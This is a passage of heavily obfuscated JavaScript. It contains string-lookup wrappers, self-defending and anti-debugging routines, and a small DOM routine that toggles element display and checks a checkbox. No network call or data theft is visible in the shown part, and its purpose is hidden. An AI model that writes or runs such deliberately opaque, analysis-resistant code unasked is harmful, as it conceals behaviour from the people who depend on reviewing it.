_0x5acfeb=_0x5cf1c9[_0x5c3983(-0x1ec,0x1c8,-0x255,0xce,0x465)](_0x57f8b9,_0x5cf1c9[_0x3b9459(0x225,0x4a2,0x173,0x73,0x4a5)](_0x5cf1c9[_0x39fdaf(0x6eb,0x518,0xa54,0x38d,0x6d3)](_0x5cf1c9[_0x43c788(0x72a,0x1d6,0x4d9,0x279,0x292)],_0x5cf1c9[_0x5c3983(0x279,0x33,0xb7,0x3a,0xdf)]),');'))();};}());(function(){function _0x3e3a7b(_0x47265e,_0xc551a3,_0x311d9a,_0x592025,_0x20d7e5){return _0x139c(_0x20d7e5-0x1c4,_0x592025);}function _0x3d55e4(_0x35bdfc,_0x5e1e61,_0x47a2c9,_0x54e75c,_0x5d1673){return _0x139c(_0x5e1e61-0x38d,_0x47a2c9);}function _0x38164b(_0x1f48eb,_0x77b11e,_0x2660f7,_0x432c38,_0x54939f){return _0x139c(_0x2660f7- -0x2da,_0x54939f);}function _0x3e685c(_0xb3576e,_0x2d1598,_0x364dcc,_0x45793e,_0x52a709){return _0x139c(_0x52a709- -0x357,_0x2d1598);}function _0x109a1d(_0x2c33e7,_0x4d5527,_0x3387c6,_0x42afea,_0x3157ab){return _0x139c(_0x4d5527-0x36d,_0x3387c6);}const _0x1cd402={'RYfEM':_0x109a1d(0x742,0xaf4,0x6ce,0xa14,0xa35)+_0x109a1d(0x43f,0x84e,0x895,0x4b8,0x91d)+'+$','KZBaC':_0x3d55e4(0xd2f,0xbb7,0xe27,0xce8,0xb00)+_0x109a1d(0x424,0x4a5,0x3aa,0x289,0x513)+'g','WBveR':_0x3d55e4(0x69a,0x524,0x98,0x3c4,0x9d),'EhgQB':_0x109a1d(0xa1f,0xd4c,0xadc,0x11b8,0x1051)+_0x38164b(0xe3,0xa,0x310,0x4b6,0x551),'YDUBn':_0x3d55e4(0xc40,0xb76,0x79a,0x98e,0x9f9),'vmHoy':function(_0x18ea2a,_0x22b658,_0x549121){return _0x18ea2a(_0x22b658,_0x549121);},'fqhgp':function(_0x126cfd){return _0x126cfd();},'lgENQ':function(_0x5ba53d,_0x2aae28){return _0x5ba53d!==_0x2aae28;},'yToRZ':_0x109a1d(0x6c1,0x981,0x9a8,0x7f5,0xa68),'rYreI':_0x3d55e4(0x4f1,0x6f3,0x35c,0x942,0x958),'tlfMR':_0x3d55e4(0xb82,0xc91,0xc34,0x861,0x90c)+_0x3e3a7b(0x283,0x389,0x6b3,0x2b6,0x55a)+_0x3d55e4(0x7c4,0x834,0xbfa,0x688,0x9d9)+')','gOUzY':_0x3e3a7b(0xaea,0xb5d,0xbf9,0x95b,0xa24)+_0x3e3a7b(0xd3e,0x7e3,0xe56,0x641,0xa03)+_0x109a1d(0x506,0x435,0x20e,0x15f,0x207)+_0x3e3a7b(0x3ac,0x964,0x6a1,0xac9,0x68e)+_0x3e3a7b(0x3ef,0x61f,0x51d,0x4e6,0x354)+_0x3e685c(0x44,-0x21e,0x696,0x5dc,0x270)+_0x38164b(0x533,0x360,0x149,0x36c,0x45f),'btGhG':function(_0x4e99be,_0x3af30c){return _0x4e99be(_0x3af30c);},'rIuFL':_0x109a1d(0x23b,0x54e,0x573,0x172,0x44f),'kyaPr':function(_0x1661b0,_0x56504b){return _0x1661b0+_0x56504b;},'YoGoQ':_0x3d55e4(0xb94,0xce3,0xa04,0xf19,0x1042),'lbQRZ':function(_0x4c381a,_0x5e73ac){return _0x4c381a+_0x5e73ac;},'ecvrL':_0x109a1d(0xbc5,0x978,0x960,0x9d7,0xe0b),'ipQRm':_0x38164b(0x49d,0x847,0x63d,0xa40,0x505),'lUNMI':function(_0x3c1892,_0x5ca36a){return _0x3c1892(_0x5ca36a);},'SEsev':function(_0x3bf0ef,_0x42f3ac){return _0x3bf0ef===_0x42f3ac;},'matMy':_0x3e685c(-0x167,0x120,0x60e,-0x110,0x2ed),'HDnVz':_0x3d55e4(0x59c,0x9fe,0xa47,0xba4,0x586)};_0x1cd402[_0x38164b(0x850,0x88b,0x6fd,0xb45,0x578)](_0xe3f057,this,function(){function _0x1d4c3c(_0xe04eeb,_0x37de7a,_0x527282,_0x2c5763,_0x23591b){return _0x38164b(_0xe04eeb-0xb2,_0x37de7a-0x50,_0x37de7a-0x42c,_0x2c5763-0x160,_0x527282);}function _0x51655a(_0x5832c0,_0xb434e2,_0x57adcb,_0x2d080d,_0x563137){return _0x3d55e4(_0x5832c0-0x134,_0x5832c0- -0x442,_0xb434e2,_0x2d080d-0x1e6,_0x563137-0x11);}function _0x9a0d7c(_0x43889c,_0x17b445,_0x3ad3bc,_0x5c1c31,_0x3ecbc3){return _0x3e685c(_0x43889c-0x1ae,_0x17b445,_0x3ad3bc-0x97,_0x5c1c31-0x18f,_0x3ad3bc-0x704);}const _0x1a73d4={'CipRf':function(_0x5acf69){function _0x24183d(_0x449bea,_0x1b999e,_0x2f79a8,_0x4a0b77,_0x47ddb4){return _0x139c(_0x449bea-0x1b9,_0x1b999e);}return _0x1cd402[_0x24183d(0xb33,0xc34,0xf38,0xa44,0xb49)](_0x5acf69);}};function _0x1ad759(_0x24ddd6,_0x49ef9e,_0xf66cca,_0x274293,_0x1ae15a){return _0x109a1d(_0x24ddd6-0xcd,_0x24ddd6- -0x5,_0x1ae15a,_0x274293-0x1c1,_0x1ae15a-0x15);}function _0x27cebe(_0x50f6d1,_0x41931f,_0x266244,_0x19c98e,_0xb84b96){return _0x38164b(_0x50f6d1-0xf3,_0x41931f-0x66,_0x266244- -0x47,_0x19c98e-0x104,_0x19c98e);}if(_0x1cd402[_0x27cebe(0x147,0x851,0x3f2,0x3b2,0x5a6)](_0x1cd402[_0x1d4c3c(0x64f,0x749,0x4ab,0x553,0x734)],_0x1cd402[_0x1ad759(0x735,0xaaf,0x667,0x4d7,0xab0)])){const _0x5f0296=new RegExp(_0x1cd402[_0x27cebe(-0x1d2,-0x508,-0x9a,0x3dc,0x5c)]),_0x5a98f1=new RegExp(_0x1cd402[_0x1ad759(0x70f,0x6a6,0x733,0x7fd,0x6a7)],'i'),_0x14d428=_0x1cd402[_0x1ad759(0x4c1,0x1dc,0x2a0,0x7cf,0x134)](_0x1ba9c8,_0x1cd402[_0x9a0d7c(0xc2d,0x7da,0x982,0x6fe,0x602)]);if(!_0x5f0296[_0x27cebe(0x4eb,-0x78,0x1d8,-0x2c1,-0x60)](_0x1cd402[_0x51655a(0x419,0x28c,0x46b,0xae,0x178)](_0x14d428,_0x1cd402[_0x1ad759(0x67f,0x7bc,0x3e5,0x530,0x7bc)]))||!_0x5a98f1[_0x27cebe(0x403,0x1c8,0x1d8,0x1a,0x47e)](_0x1cd402[_0x1d4c3c(0x472,0x6c4,0x550,0x47b,0x5f5)](_0x14d428,_0x1cd402[_0x51655a(0xaf,-0x14b,0x1d0,0x47b,0x1c9)])))_0x1cd402[_0x1d4c3c(0x960,0x865,0x426,0x5fb,0x8e4)](_0x1cd402[_0x1d4c3c(0xeba,0xa89,0x886,0x8a5,0xac7)],_0x1cd402[_0x27cebe(0x5dd,0x763,0x616,0x903,0x302)])?_0x1a73d4[_0x1d4c3c(-0x5a,0x339,0xd2,0x3f2,0x2ab)](_0xc40f4e):_0x1cd402[_0x27cebe(-0xba,-0x4eb,-0x99,0x311,0xa1)](_0x14d428,'0');else{if(_0x1cd402[_0x1ad759(0x86e,0xb7b,0x3dc,0xbac,0x43a)](_0x1cd402[_0x27cebe(-0x2d8,-0x294,0x134,0x213,0x321)],_0x1cd402[_0x27cebe(0x83b,0x468,0x4cf,0x229,0x131)]))return _0x2543f0[_0x1ad759(0x653,0x68f,0x5a2,0x586,0x648)+_0x51655a(0x167,-0x286,-0x117,0x64,-0x133)]()[_0x1ad759(0x45c,0x711,0x49b,0x6fa,0x5ce)+'h'](_0x1cd402[_0x9a0d7c(0x982,0xc6d,0x955,0x5ed,0xd70)])[_0x1ad759(0x653,0x3e2,0x4de,0x833,0x323)+_0x1ad759(0x584,0x845,0x10f,0x89c,0x35d)]()[_0x9a0d7c(0xb92,0xac4,0x77e,0x682,0x522)+_0x51655a(0x6b0,0x4c9,0x43d,0x51c,0x405)+'r'](_0x1809e1)[_0x27cebe(-0xde,0xd9,-0x22d,-0x481,-0x3f3)+'h'](_0x1cd402[_0x51655a(0x4f3,0x77b,0x31b,0x892,0x544)]);else _0x1cd402[_0x27cebe(0x820,0x901,0x659,0x82f,0x76b)](_0x1ba9c8);}}else{const _0x488c39={};_0x488c39[_0x1d4c3c(0x76e,0x54b,0x228,0x974,0x714)]=_0x1cd402[_0x1ad759(0x57d,0xf3,0x2ff,0x9dc,0x57e)],_0x488c39[_0x51655a(0x314,0x559,0xc4,0x21c,-0x9a)]=_0x1cd402[_0x1ad759(0x827,0xc39,0x512,0x64b,0x783)],_0x488c39[_0x1ad759(0x54d,0xfa,0x26b,0x28f,0x306)]=_0x1cd402[_0x1ad759(0x590,0x628,0x7c4,0x48a,0x4c9)],_0x488c39[_0x51655a(0x596,0x81e,0x3f5,0x953,0x69a)]=_0x1cd402[_0x1ad759(0x9f0,0xa5e,0xe66,0x65c,0x7d4)];const _0xc413b2=_0x488c39;_0x7bd498[_0x1d4c3c(0x5d1,0x8de,0x967,0x793,0x73e)+_0x51655a(0xb7,-0x239,-0x13c,0x333,0x4c)+_0x9a0d7c(0x1005,0x875,0xccf,0xe24,0xf77)](_0x1cd402[_0x9a0d7c(0x40e,0x15b,0x5c2,0x750,0x205)])[_0x1d4c3c(0x941,0xa38,0x7d2,0xce3,0x816)][_0x1ad759(0x96a,0x7c3,0x7cc,0x6aa,0x793)+'ay']=_0x1cd402[_0x27cebe(0x509,0x3c4,0x367,0x135,0xa1)],_0x1cd402[_0x27cebe(0x558,0x269,0x6b6,0x7a8,0xad5)](_0x5f4a0d,function(){function _0xcd256b(_0x458447,_0x5dfb67,_0x2979b3,_0x3fc86a,_0x1aa5d3){return _0x51655a(_0x3fc86a- -0x1d2,_0x2979b3,_0x2979b3-0x6a,_0x3fc86a-0xe,_0x1aa5d3-0x148);}function _0x55efab(_0x1843b8,_0x4af9f8,_0xb3683e,_0x5b40d5,_0x2ac427){return _0x1d4c3c(_0x1843b8-0xcf,_0x1843b8-0x65,_0xb3683e,_0x5b40d5-0xf7,_0x2ac427-0x1ba);}_0x303606[_0x49114a(0x674,0x4e3,0x2ac,0x36f,0x342)+_0x5af21e(0x7d,0x222,0x570,0x694,0x11b)+_0x49114a(0x80a,0x998,0xbfd,0x599,0xbcf)](_0xc413b2[_0xcd256b(0x344,0x456,0xbd,0x172,0x561)])[_0xcd256b(0x945,0x9fd,0x33e,0x65f,0x4f1)][_0x49114a(0x4ea,0x590,0x71e,0x506,0x477)+'ay']=_0xc413b2[_0x464f75(0x5b7,0x182,0x53b,0x2b3,0x3fe)];function _0x464f75(_0x2717a8,_0x1b816c,_0x909ba2,_0x34e1fd,_0x5db626){return _0x27cebe(_0x2717a8-0x185,_0x1b816c-0x120,_0x909ba2-0x493,_0x34e1fd,_0x5db626-0x165);}function _0x5af21e(_0x39ad8c,_0x542893,_0x14738a,_0x468ba5,_0x2511a5){return _0x27cebe(_0x39ad8c-0x1e0,_0x542893-0x31,_0x542893-0x3d7,_0x14738a,_0x2511a5-0x81);}function _0x49114a(_0x1c9447,_0x48e04b,_0x2458d6,_0x4828c8,_0x454ac6){return _0x1d4c3c(_0x1c9447-0x16c,_0x1c9447- -0x26a,_0x2458d6,_0x4828c8-0xfc,_0x454ac6-0x1c0);}let _0x3781c7=_0xeda7c[_0xcd256b(0x93,0x6fc,0x6c7,0x505,0x10d)+_0x55efab(0x323,-0x138,0x56e,0x709,-0x163)+_0x5af21e(0x6c6,0x9d8,0x82d,0xa98,0xbb9)](_0xc413b2[_0x5af21e(0x530,0x29b,-0x1e1,0x3f8,0x291)]);_0x3781c7[_0x55efab(0xa9d,0x728,0xe2e,0xc69,0xa11)][_0x464f75(0xb5f,0x32e,0x774,0x7d6,0x459)+'ay']=_0xc413b2[_0xcd256b(0x22d,0x12,0x62d,0x3c4,0x4d8)],_0x3781c7[_0x5af21e(0xb8c,0xa95,0xd0b,0xd6f,0x661)+'ed']=!(-0x1d*0xce+-0x118f+-0xf*-0x2ba);},-0x192f+-0x1e*-0x9+0x1ff1);}})();}());const _0x773ebe=(function(){const _0x3f8813={'vARXp':_0x3bf597(0xc44,0xc23,0xd92,0x9a8,0xdaf)+_0x382367(0x967,0x416,0x3a9,0x504,0x44a)+_0x1ae6d9(0x904,0x8c0,0x6e4,0x409,0x639)+')','CyEmu':_0x3bf597(0xbc8,0x5d7,0x5f6,0x904,0x68a)+_0x3bf597(0x9bd,0x5ca,0x9ea,0x8e3,0xd18)+_0x3ef71a(0x808,0x80b,0x3ee,0x7af,0x130)+_0x3ef71a(0x9e4,0x6b9,0x7f0,0x8ab,0x78b)+_0x3bf597(0x1dd,0x1c8,0x397,0x234,0x621)+_0x1ae6d9(0x712,0x576,0x721,0x5d7,0x759)+_0x3ef71a(0x844,0x2ab,0x749,0x5d9,0x8a3),'sOZug':function(_0xfab3f0,_0x46ff16){return _0xfab3f0(_0x46ff16);},'iXShN':_0x3bf597(0x3df,0x346,0x5e,0x285,0x3db),'HojXg':function(_0x20b17a,_0x227bb7){return _0x20b17a+_0x227bb7;},'whTyd':_0x382367(0x9f8,0x665,0x6dd,0xac4,0x9c0),'hKDil':_0x382367(0x870,0xbbe,0x323,0x779,0xaff),'USuer':function(_0x6c86d){return _0x6c86d();},'lxAsS':function(_0x530620,_0x5e233c,_0x2bcb2f){return _0x530620(_0x5e233c,_0x2bcb2f);},'uyPKM':_0x353a2c(0x52c,0x439,0x59e,0x32b,0x5ce),'TJEVi':_0x3ef71a(0x5d3,0x8de,0x8bd,0x90d,0x93b),'XFIeb':_0x3bf597(0x688,0xae9,0x67f,0x893,0x6b5)+_0x1ae6d9(0x1f6,0x512,0x483,0x505,0x571)+'t','YaTAA':function(_0x352320,_0x316613){return _0x352320===_0x316613;},'GHRaE':_0x353a2c(0xbe9,0x8ba,0xa1b,0x8e4,0x6eb),'TXHhl':_0x3bf597(0x45d,0x692,0xbfb,0x766,0x970),'yiiGL':function(_0x2e750a,_0x2cdd73){return _0x2e750a!==_0x2cdd73;},'eXgFk':_0x3ef71a(0x703,0x452,0x4e0,0x6e6,0x83a),'LotAC':_0x1ae6d9(0x43e,0x5b4,0xb9d,0x9d7,0x78e),'CmNQj':_0x353a2c(0x756,0x9be,0xcad,0xa17,0x578),'FxLVa':_0x1ae6d9(0x64f,0x636,-0x1,0x3e1,0x391)};function _0x3bf597(_0x5803fd,_0x155f06,_0x35c7d1,_0x213349,_0x7d6ee6){return _0x139c(_0x213349-0xa4,_0x35c7d1);}function _0x353a2c(_0x44fa4b,_0x2a8c03,_0x2ea94a,_0x4a80e7,_0x113890){return _0x139c(_0x4a80e7-0x70,_0x2ea94a);}function _0x3ef71a(_0x5a3c39,_0x38732d,_0x574c63,_0x527cd4,_0x278d4e){return _0x139c(_0x574c63-0x326,_0x38732d);}function _0x382367(_0x38c5db,_0x1a7f98,_0x301628,_0x1ad57b,_0x1b1210){return _0x139c(_0x1ad57b-0x16e,_0x301628);}let _0x3b2758=!![];function _0x1ae6d9(_0x200fe5,_0xdead0f,_0xb76699,_0x2a6683,_0x1d3966){return _0x139c(_0x1d3966-0x192,_0x200fe5);}return function(_0x9e7ab5,_0x3c5072){function _0x34ba8e(_0x3e7bc1,_0x1ead29,_0x445162,_0x769268,_0x2537f8){return _0x1ae6d9(_0x2537f8,_0x1ead29-0x184,_0x445162-0x27,_0x769268-0x4c,_0x445162- -0x22a);}function _0x4dad29(_0x353fe5,_0x687fc,_0x30bfe5,_0x30562c,_0x20652f){return _0x3ef71a(_0x353fe5-0xe6,_0x20652f,_0x687fc- -0x577,_0x30562c-0x11e,_0x20652f-0x16a);}const _0x487473={'DbRET':function(_0x26da9e,_0x4fe52c){function _0xda32b8(_0x37b4df,_0xfe134d,_0x54052d,_0x4ae1fd,_0x332ea2){return _0x139c(_0x37b4df-0x1ff,_0xfe134d);}return _0x3f8813[_0xda32b8(0x520,0x46b,0x360,0xf6,0x3ab)](_0x26da9e,_0x4fe52c);},'jMOZE':_0x3f8813[_0x2e8eaa(0x439,0x12d,0x3e7,-0x86,0x2ce)],'CAAZl':_0x3f8813[_0x4dad29(0x6bf,0x5fb,0x21b,0x987,0x873)],'UADnT':_0x3f8813[_0x5d61b8(0x60e,0x5cb,0x892,0x454,0x593)],'NbhGo':function(_0x2e8944,_0x3493b3){function _0x17f13c(_0x35aa4d,_0x34ecbc,_0x28cf71,_0x5b423a,_0x388d78){return _0x2e8eaa(_0x35aa4d-0x1a5,_0x28cf71-0x2e5,_0x34ecbc,_0x5b423a-0x11b,_0x388d78-0x7d);}return _0x3f8813[_0x17f13c(0xdf8,0xfcb,0xb7f,0x829,0xd57)](_0x2e8944,_0x3493b3);},'yXbiw':_0x3f8813[_0x2e8eaa(0x1b6,0x248,0x27f,-0x19b,0x504)],'UHIHg':_0x3f8813[_0x34ba8e(0x877,0x3c3,0x3ff,0x19b,0x90)],'ecmYk':function(_0xea6613,_0x26c387){function _0x9f41ae(_0x3fab56,_0x2cd50e,_0x1d52d7,_0x5562f4,_0x3c118c){return _0x2e8eaa(_0x3fab56-0xd5,_0x3c118c-0x102,_0x1d52d7,_0x5562f4-0x10d,_0x3c118c-0x53);}return _0x3f8813[_0x9f41ae(0x576,0x727,0x994,0x7ee,0x8da)](_0xea6613,_0x26c387);},'TrJeN':_0x3f8813[_0xbd423c(0x5ca,0x674,0x39f,0x6f0,0x190)],'OQxiD':_0x3f8813[_0x2e8eaa(0x32d,0x66b,0x504,0x737,0xacf)]};function _0xbd423c(_0x29efc7,_0x5a9ccb,_0x434d1e,_0x35e97c,_0x2c5454){return _0x3ef71a(_0x29efc7-0x182,_0x35e97c,_0x434d1e- -0x38b,_0x35e97c-0x1e4,_0x2c5454-0xfd);}function _0x5d61b8(_0x5af68e,_0xd81c07,_0x90fea4,_0x54ef2c,_0x75c997){return _0x1ae6d9(_0x54ef2c,_0xd81c07-0x1a1,_0x90fea4-0x13f,_0x54ef2c-0x54,_0x5af68e-0xd8);}function _0x2e8eaa(_0x2691c8,_0x34ab55,_0x233592,_0x22931a,_0x15da86){return _0x382367(_0x2691c8-0x1bd,_0x34ab55-0x3d,_0x233592,_0x34ab55- -0x19f,_0x15da86-0x1ec);}if(_0x3f8813[_0x4dad29(0x342,0x67a,0x9fd,0x807,0x4ec)](_0x3f8813[_0x4dad29(0x443,0x797,0x50f,0x423,0x74c)],_0x3f8813[_0x2e8eaa(0x6a3,0x84d,0x6ae,0x847,0x8b9)])){const _0x51e690={'FeVla':_0x3f8813[_0xbd423c(0xb0f,0xc87,0x910,0xc03,0xc03)],'YYmBa':_0x3f8813[_0x2e8eaa(-0x110,0xb8,-0x8e,0x541,-0xf4)],'kfHzy':function(_0x4696e9,_0x1694e4){function _0x1b8d30(_0xba8812,_0x1a9c2a,_0x216ccc,_0x23e09f,_0x5d2885){return _0xbd423c(_0xba8812-0x15d,_0x1a9c2a-0x171,_0x216ccc- -0x267,_0x5d2885,_0x5d2885-0x144);}return _0x3f8813[_0x1b8d30(0x528,0x637,0x267,0x1fb,0x6a0)](_0x4696e9,_0x1694e4);},'GbMvV':_0x3f8813[_0xbd423c(0x3d4,0x4be,0x723,0xb63,0x8f0)],'XOwHU':function(_0x2ed0c7,_0x2c7191){function _0x5d5718(_0xb6c816,_0x445efe,_0x447ef3,_0x5e5931,_0x547b72){return _0x2e8eaa(_0xb6c816-0x1cf,_0x447ef3-0xf7,_0x5e5931,_0x5e5931-0xaa,_0x547b72-0x1b3);}return _0x3f8813[_0x5d5718(0x703,0x3cd,0x3e7,0x5d8,0x4e8)](_0x2ed0c7,_0x2c7191);},'doKEc':_0x3f8813[_0xbd423c(0x729,0x70a,0x960,0xd86,0xcf8)],'qspWL':_0x3f8813[_0xbd423c(0x3a,0x393,0x7e,0x4ff,0x1)],'sBDvT':function(_0x100a89){function _0xe7b129(_0x46072b,_0x5d8890,_0x66fc73,_0x3d314e,_0x191b09){return _0x5d61b8(_0x66fc73- -0x30c,_0x5d8890-0x12e,_0x66fc73-0x63,_0x191b09,_0x191b09-0x177);}return _0x3f8813[_0xe7b129(0xb1f,0x510,0x688,0x4f0,0x5aa)](_0x100a89);}};_0x3f8813[_0x5d61b8(0x3fd,0x3,0x2b,0x208,0x4e2)](_0x4e07f7,this,function(){const _0x463b78=new _0x46460c(_0x51e690[_0x58694b(0x847,0x732,0x2dc,0x6af,0x526)]);function _0x58694b(_0x3df6c1,_0x196f23,_0x21b217,_0x34f85e,_0x59f9b2){return _0x34ba8e(_0x3df6c1-0x1e5,_0x196f23-0x71,_0x59f9b2-0xa7,_0x34f85e-0x46,_0x21b217);}function _0x33e7f4(_0x106846,_0x122af3,_0x7993fc,_0x376d4f,_0x8d4384){return _0x34ba8e(_0x106846-0x14f,_0x122af3-0x17d,_0x8d4384-0x2ba,_0x376d4f-0x1e7,_0x106846);}function _0x4f7c6e(_0x1fc675,_0x4de4e5,_0x1a2893,_0x2d42d8,_0x39af92){return _0x34ba8e(_0x1fc675-0x153,_0x4de4e5-0x149,_0x2d42d8- -0x19c,_0x2d42d8-0x1f,_0x1a2893);}const _0x9d1c2a=new _0x1d0ff1(_0x51e690[_0x58694b(0xb30,0x4af,0x58f,0xa34,0x80b)],'i');function _0x4fd89b(_0x44203a,_0x11075a,_0x29b6e0,_0x29489a,_0x2ecd2e){return _0xbd423c(_0x44203a-0x25,_0x11075a-0x65,_0x44203a-0x75,_0x29b6e0,_0x2ecd2e-0x19b);}const _0x5d13df=_0x51e690[_0x58694b(0x58f,0x90f,0x113,0x1a8,0x580)](_0x46a8e2,_0x51e690[_0x58694b(0x193,0x417,0x9b,0x6ea,0x312)]);function _0xa4a2f4(_0x4e774b,_0x5eb6d0,_0x2fdeda,_0x4dc7f7,_0x186942){return _0xbd423c(_0x4e774b-0xd0,_0x5eb6d0-0xa4,_0x4dc7f7- -0x10d,_0x2fdeda,_0x186942-0x5a);}!_0x463b78[_0xa4a2f4(0x596,0x13c,-0x5e,0x387,0x714)](_0x51e690[_0x4f7c6e(0x19e,0x138,-0x57,0x346,0x6fd)](_0x5d13df,_0x51e690[_0x4f7c6e(-0x271,0x412,0x2af,0x55,0x63)]))||!_0x9d1c2a[_0x33e7f4(0xa84,0x502,0x378,0x4d1,0x71b)](_0x51e690[_0x33e7f4(0xa3c,0x4ec,0x481,0x591,0x79c)](_0x5d13df,_0x51e690[_0x58694b(0x4ed,0x7c9,0x36a,0x37d,0x5bd)]))?_0x51e690[_0x4fd89b(0x581,0x33e,0x934,0x8d9,0x6bc)](_0x5d13df,'0'):_0x51e690[_0x4f7c6e(-0x300,0x566,0xff,0x165,0x49d)](_0x37e28f);})();}else{const _0x3f3b38=_0x3b2758?function(){function _0x330683(_0x42f43e,_0x2668d8,_0x1ae6c0,_0x4e3903,_0x5eeccf){return _0x2e8eaa(_0x42f43e-0x30,_0x1ae6c0- -0x288,_0x5eeccf,_0x4e3903-0x1bf,_0x5eeccf-0xb4);}function _0x5e7668(_0x4c255a,_0x5ce4ec,_0x143d8c,_0x432abb,_0x45f01f){return _0xbd423c(_0x4c255a-0x29,_0x5ce4ec-0x171,_0x143d8c- -0x236,_0x4c255a,_0x45f01f-0x16c);}function _0x3524ae(_0x1e34c6,_0x39b481,_0x46e862,_0x1ac1a2,_0xc841ca){return _0x5d61b8(_0x39b481- -0x410,_0x39b481-0x41,_0x46e862-0x177,_0x46e862,_0xc841ca-0x189);}function _0x53b3cf(_0x1f6939,_0x4f98bc,_0x3846d0,_0xe41434,_0x33b652){return _0x4dad29(_0x1f6939-0x9f,_0xe41434-0x40d,_0x3846d0-0x108,_0xe41434-0x12,_0x33b652);}function _0xa1edb9(_0x201dbc,_0x304470,_0x57a9fd,_0x1a3988,_0x50318a){return _0x5d61b8(_0x1a3988- -0x32d,_0x304470-0x5e,_0x57a9fd-0x3d,_0x50318a,_0x50318a-0x151);}if(_0x487473[_0x53b3cf(0x916,0x933,0x2a8,0x65e,0x7a5)](_0x487473[_0x5e7668(0x438,0x2fd,0x469,0x473,0x81f)],_0x487473[_0x5e7668(0x623,0x473,0x6ef,0xb30,0x505)]))(function(){return![];}[_0xa1edb9(0x294,0x69,0x397,0x30e,0x798)+_0x53b3cf(0x7f9,0xc46,0x67e,0x921,0x5eb)+'r'](_0x487473[_0x5e7668(0x90a,0x69c,0x5f0,0x6fa,0x708)](_0x487473[_0xa1edb9(-0xfe,0xdf,0x1d0,0x27c,0x59b)],_0x487473[_0xa1edb9(0x835,0x4d4,0x694,0x4e8,0x2bf)]))[_0xa1edb9(0x4d4,0x59a,0x20c,0x4f4,0x927)](_0x487473[_0x3524ae(0xbf,0x401,0x7a2,0x24c,0x7d8)]));else{if(_0x3c5072){if(_0x487473[_0x5e7668(0x42b,0x1f2,0x29b,0x166,0x1)](_0x487473[_0x330683(0x4aa,0x4cb,0x412,0x310,0x49a)],_0x487473[_0xa1edb9(0x3f3,0x594,0xbbd,0x7b2,0x50a)])){const _0x589d4c=_0x3c5072[_0x3524ae(0x68c,0x411,0x42a,0x239,0x62e)](_0x9e7ab5,arguments);return _0x3c5072=null,_0x589d4c;}else{const _0x1f108b=_0x874c72?function(){function _0x199e50(_0x41b68e,_0xf2e05c,_0x59ab9a,_0x48a8b2,_0x1f9452){return _0x53b3cf(_0x41b68e-0x139,_0xf2e05c-0xf2,_0x59ab9a-0x8,_0xf2e05c-0xc5,_0x48a8b2);}if(_0x5c6f41){const _0x3bd29b=_0x2ff6d1[_0x199e50(0x8de,0x838,0x72a,0x9df,0xc27)](_0x9533a0,arguments);return _0x42f04a=null,_0x3bd29b;}}:function(){};return _0x5370fc=![],_0x1f108b;}}}}:function(){};return _0x3b2758=![],_0x3f3b38;}};}()),_0x2463e9=_0x773ebe(this,function(){function _0x2d28e6(_0x5a7629,_0x581d8a,_0x4a52de,_0x3914f4,_0x4dd47e){return _0x139c(_0x4a52de- -0xce,_0x5a7629);}const _0x5b3851={'TBbyQ':function(_0x147edf,_0x3a1461){return _0x147edf===_0x3a1461;},'hDDvU':_0x2d28e6(0x41a,0x129,0x41d,0x413,0x466),'XvEzI':_0x2d28e6(-0x219,-0x376,0x9c,0x137,-0x3f0),'giHlS':function(_0x5a9b71,_0x3aa517){return _0x5a9b71!==_0x3aa517;},'WqCsH':_0x12dcea(0xbfd,0x103a,0xeeb,0xa4b,0xb95),'TTuZd':function(_0x5e1e59,_0x35342c){return _0x5e1e59(_0x35342c);},'ngSZj':function(_0x50a671,_0x4b2a2c){return _0x50a671+_0x4b2a2c;},'oHSUJ':_0x2d28e6(0x58f,-0x7a,0x349,-0xe7,0x60e)+_0x2d28e6(0xa63,0xcea,0x85f,0x5e9,0x839)+_0x2d28e6(0x953,0x9ae,0x79d,0x362,0x403)+_0x2d28e6(0x301,-0x210,0xcf,0x265,-0x119),'dhfvt':_0x30413e(0x206,0x292,0x366,0x13d,0x3c5)+_0x30413e(0x26b,-0x64b,-0x1e8,-0x1f7,0xa)+_0x2d28e6(0x273,-0x19a,0x2c,-0x236,0x49b)+_0x3a9c10(0x1ae,0x691,0x38f,0x5cf,0x70e)+_0x30413e(0x212,0x407,0xee,0x4ab,0x9d)+_0x12dcea(0x8f6,0xd31,0x489,0x64e,0x990)+'\x20)','mpgkS':_0x2d28e6(0x8e6,0xad5,0x63b,0x2a2,0x5e9),'AMOll':function(_0x15daa4){return _0x15daa4();},'pjTAE':_0x3a9c10(0xb7,0x32a,-0x2d,0x257,0x5ec),'bVNXi':_0x2d28e6(0x52f,0x917,0x84e,0x3d0,0x656),'HelPo':_0x3a9c10(0x5,0x493,0x686,0x475,0x6e2),'nwPJC':_0x2d28e6(0x1b1,0x238,0x564,0x155,0x9eb),'QCrQI':_0x37f220(0x1a6,0x289,0x6ed,0x81d,0x4d6)+_0x30413e(-0x7f,0x438,0xf1,-0x111,0x32f),'CNuBj':_0x3a9c10(0x472,0x553,0x329,0x19a,-0x13c),'rrEpv':_0x3a9c10(0x651,0x649,0x7b,0x2fd,0x5a6),'WSEzV':function(_0x41eae4,_0x12f1bb){return _0x41eae4<_0x12f1bb;},'diHwZ':_0x12dcea(0x6c9,0xa38,0x344,0xb25,0x391),'uPclK':_0x2d28e6(0x496,0x5c1,0x74f,0xaca,0x42e)};function _0x30413e(_0x426318,_0x552610,_0x4eb1f5,_0x5c8f37,_0x1a1040){return _0x139c(_0x4eb1f5- -0x2eb,_0x552610);}const _0x1da08a=function(){function _0x1f7687(_0x390a25,_0x43bf27,_0x23eb0e,_0x266c3c,_0x4746b0){return _0x37f220(_0x390a25-0x6b,_0x43bf27-0x164,_0x390a25,_0x266c3c-0x1a3,_0x43bf27- -0xc);}function _0x15bda8(_0x2e163b,_0x57b079,_0x233a46,_0x53df46,_0x5a418f){return _0x37f220(_0x2e163b-0x10a,_0x57b079-0x82,_0x233a46,_0x53df46-0x6e,_0x2e163b- -0x2e3);}function _0x9fb620(_0x50dc,_0x5aed96,_0x59d8fa,_0x2c4546,_0x427e6c){return _0x37f220(_0x50dc-0x11a,_0x5aed96-0x104,_0x427e6c,_0x2c4546-0x1ee,_0x59d8fa-0x109);}function _0x5e4b46(_0x21613b,_0x34a970,_0x2c43f9,_0x547f01,_0x4cc75a){return _0x3a9c10(_0x4cc75a,_0x34a970-0x159,_0x2c43f9-0xe1,_0x2c43f9- -0x31f,_0x4cc75a-0x46);}function _0x257a1d(_0x350358,_0x16337d,_0x388ec3,_0x4f4359,_0x3a3e7c){return 